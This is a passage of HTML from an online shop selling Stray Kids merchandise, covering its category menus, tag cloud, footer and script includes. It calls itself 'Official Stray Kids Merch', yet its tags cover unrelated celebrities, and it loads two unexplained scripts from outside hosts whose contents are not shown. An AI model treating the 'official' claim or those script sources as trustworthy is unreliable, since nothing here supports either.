<li class="cat-item cat-item-204"><a href="https://straykids.store/collections/stray-kids-iphone-cases/">Stray Kids iPhone Cases</a></li>
<li class="cat-item cat-item-205"><a href="https://straykids.store/collections/stray-kids-samsung-cases/">Stray Kids Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://straykids.store/collections/stray-kids-charactors/">Stray Kids Charactors</a><ul class='children'>
<li class="cat-item cat-item-240"><a href="https://straykids.store/collections/bang-chan-merch/">Bang Chan Merch</a></li>
<li class="cat-item cat-item-242"><a href="https://straykids.store/collections/changbin-merch/">Changbin Merch</a></li>
<li class="cat-item cat-item-245"><a href="https://straykids.store/collections/felix-merch/">Felix Merch</a></li>
<li class="cat-item cat-item-244"><a href="https://straykids.store/collections/han-merch/">Han Merch</a></li>
<li class="cat-item cat-item-243"><a href="https://straykids.store/collections/hyunjin-merch/">Hyunjin Merch</a></li>
<li class="cat-item cat-item-247"><a href="https://straykids.store/collections/i-n-merch/">I.N Merch</a></li>
<li class="cat-item cat-item-241"><a href="https://straykids.store/collections/lee-know-merch/">Lee Know Merch</a></li>
<li class="cat-item cat-item-246"><a href="https://straykids.store/collections/seungmin-merch/">Seungmin Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://straykids.store/collections/stray-kids-beanies/">Stray Kids Beanies</a></li>
<li class="cat-item cat-item-179"><a href="https://straykids.store/collections/stray-kids-hats-caps/">Stray Kids Hats &amp; Caps</a></li>
<li class="cat-item cat-item-175"><a href="https://straykids.store/collections/stray-kids-hoodies/">Stray Kids Hoodies</a></li>
<li class="cat-item cat-item-176"><a href="https://straykids.store/collections/stray-kids-jackets/">Stray Kids Jackets</a></li>
<li class="cat-item cat-item-182"><a href="https://straykids.store/collections/stray-kids-shoes/">Stray Kids Shoes</a></li>
<li class="cat-item cat-item-183"><a href="https://straykids.store/collections/stray-kids-socks/">Stray Kids Socks</a></li>
<li class="cat-item cat-item-174"><a href="https://straykids.store/collections/stray-kids-sweatshirts/">Stray Kids Sweatshirts</a></li>
<li class="cat-item cat-item-173"><a href="https://straykids.store/collections/stray-kids-t-shirts/">Stray Kids T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent current-cat-parent"><a href="https://straykids.store/collections/stray-kids-decoration/">Stray Kids Decoration</a><ul class='children'>
<li class="cat-item cat-item-230"><a href="https://straykids.store/collections/stray-kids-blanket/">Stray Kids Blanket</a></li>
<li class="cat-item cat-item-227"><a href="https://straykids.store/collections/stray-kids-pillows/">Stray Kids Pillows</a></li>
<li class="cat-item cat-item-225"><a href="https://straykids.store/collections/stray-kids-posters/">Stray Kids Posters</a></li>
<li class="cat-item cat-item-226"><a href="https://straykids.store/collections/stray-kids-puzzles/">Stray Kids Puzzles</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://straykids.store/collections/stray-kids-figures-toys/">Stray Kids Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://straykids.store/collections/stray-kids-plushies/">Stray Kids Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://straykids.store/collections/stray-kids-workout-gear/">Stray Kids Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://straykids.store/collections/stray-kids-leggings/">Stray Kids Leggings</a></li>
<li class="cat-item cat-item-195"><a href="https://straykids.store/collections/stray-kids-tank-tops/">Stray Kids Tank Tops</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://straykids.store/themes/mac-miller-clothing/" class="tag-cloud-link tag-link-286 tag-link-position-1" style="font-size: 8pt;" aria-label="Mac Miller Clothing (8 products)">Mac Miller Clothing</a>
<a href="https://straykids.store/themes/mac-miller-fashion/" class="tag-cloud-link tag-link-287 tag-link-position-2" style="font-size: 8pt;" aria-label="Mac Miller Fashion (8 products)">Mac Miller Fashion</a>
<a href="https://straykids.store/themes/mac-miller-gift-for-fans/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="Mac Miller Gift For Fans (8 products)">Mac Miller Gift For Fans</a>
<a href="https://straykids.store/themes/mac-miller-graphic-hoodie/" class="tag-cloud-link tag-link-290 tag-link-position-4" style="font-size: 8pt;" aria-label="Mac Miller Graphic Hoodie (8 products)">Mac Miller Graphic Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-hoodie/" class="tag-cloud-link tag-link-283 tag-link-position-5" style="font-size: 8pt;" aria-label="Mac Miller Hoodie (8 products)">Mac Miller Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-printed-hoodie/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8pt;" aria-label="Mac Miller Printed Hoodie (8 products)">Mac Miller Printed Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-pullover-hoodie/" class="tag-cloud-link tag-link-291 tag-link-position-7" style="font-size: 8pt;" aria-label="Mac Miller Pullover Hoodie (8 products)">Mac Miller Pullover Hoodie</a>
<a href="https://straykids.store/themes/nihachu-cloth/" class="tag-cloud-link tag-link-256 tag-link-position-8" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Cloth (10 products)">Nihachu Cloth</a>
<a href="https://straykids.store/themes/nihachu-clothing/" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Clothing (10 products)">Nihachu Clothing</a>
<a href="https://straykids.store/themes/nihachu-fashio/" class="tag-cloud-link tag-link-255 tag-link-position-10" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Fashio (10 products)">Nihachu Fashio</a>
<a href="https://straykids.store/themes/nihachu-gift-for-fans/" class="tag-cloud-link tag-link-251 tag-link-position-11" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Gift For Fans (10 products)">Nihachu Gift For Fans</a>
<a href="https://straykids.store/themes/nihachu-graphic-sweatshirt/" class="tag-cloud-link tag-link-252 tag-link-position-12" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Graphic Sweatshirt (10 products)">Nihachu Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-merch/" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merch (10 products)">Nihachu Merch</a>
<a href="https://straykids.store/themes/nihachu-merchandise/" class="tag-cloud-link tag-link-254 tag-link-position-14" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merchandise (10 products)">Nihachu Merchandise</a>
<a href="https://straykids.store/themes/nihachu-printed-sweatshirt/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Printed Sweatshirt (10 products)">Nihachu Printed Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-pullover-sweatshirt/" class="tag-cloud-link tag-link-250 tag-link-position-16" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Pullover Sweatshirt (10 products)">Nihachu Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-sweatshirt/" class="tag-cloud-link tag-link-248 tag-link-position-17" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Sweatshirt (10 products)">Nihachu Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-clothing/" class="tag-cloud-link tag-link-267 tag-link-position-18" style="font-size: 8pt;" aria-label="Quackity Clothing (8 products)">Quackity Clothing</a>
<a href="https://straykids.store/themes/quackity-fashio/" class="tag-cloud-link tag-link-265 tag-link-position-19" style="font-size: 8pt;" aria-label="Quackity Fashio (8 products)">Quackity Fashio</a>
<a href="https://straykids.store/themes/quackity-gift-for-fans/" class="tag-cloud-link tag-link-261 tag-link-position-20" style="font-size: 8pt;" aria-label="Quackity Gift For Fans (8 products)">Quackity Gift For Fans</a>
<a href="https://straykids.store/themes/quackity-graphic-sweatshirt/" class="tag-cloud-link tag-link-262 tag-link-position-21" style="font-size: 8pt;" aria-label="Quackity Graphic Sweatshirt (8 products)">Quackity Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-merch/" class="tag-cloud-link tag-link-263 tag-link-position-22" style="font-size: 8pt;" aria-label="Quackity Merch (8 products)">Quackity Merch</a>
<a href="https://straykids.store/themes/quackity-merchandise/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="Quackity Merchandise (8 products)">Quackity Merchandise</a>
<a href="https://straykids.store/themes/quackity-printed-sweatshirt/" class="tag-cloud-link tag-link-259 tag-link-position-24" style="font-size: 8pt;" aria-label="Quackity Printed Sweatshirt (8 products)">Quackity Printed Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-pullover-sweatshirt/" class="tag-cloud-link tag-link-260 tag-link-position-25" style="font-size: 8pt;" aria-label="Quackity Pullover Sweatshirt (8 products)">Quackity Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-sweatshirt/" class="tag-cloud-link tag-link-258 tag-link-position-26" style="font-size: 8pt;" aria-label="Quackity Sweatshirt (8 products)">Quackity Sweatshirt</a>
<a href="https://straykids.store/themes/sadie-crowell-cloth/" class="tag-cloud-link tag-link-344 tag-link-position-27" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Cloth (10 products)">Sadie Crowell Cloth</a>
<a href="https://straykids.store/themes/sadie-crowell-clothing/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Clothing (10 products)">Sadie Crowell Clothing</a>
<a href="https://straykids.store/themes/sadie-crowell-gift/" class="tag-cloud-link tag-link-347 tag-link-position-29" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Gift (10 products)">Sadie Crowell Gift</a>
<a href="https://straykids.store/themes/stray-kids-accessories/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 15.649484536082pt;" aria-label="Stray Kids Accessories (29 products)">Stray Kids Accessories</a>
<a href="https://straykids.store/themes/stray-kids-backpacks/" class="tag-cloud-link tag-link-811 tag-link-position-31" style="font-size: 12.474226804124pt;" aria-label="Stray Kids Backpacks (17 products)">Stray Kids Backpacks</a>
<a href="https://straykids.store/themes/stray-kids-cloth/" class="tag-cloud-link tag-link-341 tag-link-position-32" style="font-size: 22pt;" aria-label="Stray Kids Cloth (83 products)">Stray Kids Cloth</a>
<a href="https://straykids.store/themes/stray-kids-clothing/" class="tag-cloud-link tag-link-548 tag-link-position-33" style="font-size: 21.422680412371pt;" aria-label="Stray Kids Clothing (75 products)">Stray Kids Clothing</a>
<a href="https://straykids.store/themes/stray-kids-fashion/" class="tag-cloud-link tag-link-650 tag-link-position-34" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Fashion (20 products)">Stray Kids Fashion</a>
<a href="https://straykids.store/themes/stray-kids-figures-toys/" class="tag-cloud-link tag-link-782 tag-link-position-35" style="font-size: 8pt;" aria-label="Stray Kids Figures &amp; Toys (8 products)">Stray Kids Figures &amp; Toys</a>
<a href="https://straykids.store/themes/stray-kids-gift-for-fans/" class="tag-cloud-link tag-link-786 tag-link-position-36" style="font-size: 8pt;" aria-label="Stray Kids Gift For Fans (8 products)">Stray Kids Gift For Fans</a>
<a href="https://straykids.store/themes/stray-kids-hoodies/" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 17.381443298969pt;" aria-label="Stray Kids Hoodies (39 products)">Stray Kids Hoodies</a>
<a href="https://straykids.store/themes/stray-kids-jackets/" class="tag-cloud-link tag-link-649 tag-link-position-38" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Jackets (20 products)">Stray Kids Jackets</a>
<a href="https://straykids.store/themes/stray-kids-keychains/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 9.8762886597938pt;" aria-label="Stray Kids Keychains (11 products)">Stray Kids Keychains</a>
<a href="https://straykids.store/themes/stray-kids-merch/" class="tag-cloud-link tag-link-652 tag-link-position-40" style="font-size: 19.546391752577pt;" aria-label="Stray Kids Merch (55 products)">Stray Kids Merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies/" class="tag-cloud-link tag-link-783 tag-link-position-41" style="font-size: 8pt;" aria-label="Stray Kids Plushies (8 products)">Stray Kids Plushies</a>
<a href="https://straykids.store/themes/stray-kids-plushies-merch/" class="tag-cloud-link tag-link-785 tag-link-position-42" style="font-size: 8pt;" aria-label="Stray Kids Plushies merch (8 products)">Stray Kids Plushies merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies-store/" class="tag-cloud-link tag-link-784 tag-link-position-43" style="font-size: 8pt;" aria-label="Stray Kids Plushies Store (8 products)">Stray Kids Plushies Store</a>
<a href="https://straykids.store/themes/stray-kids-store/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 20.701030927835pt;" aria-label="Stray Kids Store (67 products)">Stray Kids Store</a>
<a href="https://straykids.store/themes/stray-kids-sweatshirts/" class="tag-cloud-link tag-link-381 tag-link-position-45" style="font-size: 13.628865979381pt;" aria-label="Stray Kids Sweatshirts (21 products)">Stray Kids Sweatshirts</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer">
    <span aria-hidden="true">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </span>
</div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="aa5763c187256cb8617d6228af3b8c73" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#fa898e889b8391939e89d4898e95889fba979f889992979b9396899f888c93999fd4999597"><span class="__cf_email__" data-cfemail="6a191e180b1301030e1944191e05180f2a070f180902070b0306190f181c03090f44090507">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="2db9f337e87ae29ebe5260b30b96ae11" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="8a2c59462129c678dba8032e09cfbdd5" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="7736f2b7a53e0d74964c5c570851b367" class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a>                    <a href="https://straykids.store/vi/bo-suu-tap/stray-kids-rugs/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/straykids.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/straykids.store\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Stray Kids Decoration","@id":"https:\/\/straykids.store\/collections\/stray-kids-decoration\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stray Kids Rugs","@id":"https:\/\/straykids.store\/collections\/stray-kids-rugs\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"9af57b89d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"142ebe2477","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"2b6e044ae7","r_nonce":"8d8f27c5ed","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
